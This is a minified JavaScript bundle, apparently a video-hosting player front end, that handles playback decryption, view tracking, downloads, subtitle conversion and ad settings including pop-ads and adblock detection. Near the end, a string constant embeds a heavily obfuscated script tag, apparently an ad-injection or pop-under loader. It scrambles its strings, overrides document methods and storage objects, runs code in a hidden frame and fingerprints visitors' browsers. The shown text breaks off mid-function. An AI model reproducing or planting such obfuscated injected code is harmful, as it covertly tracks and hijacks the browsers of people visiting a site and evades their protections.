JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let 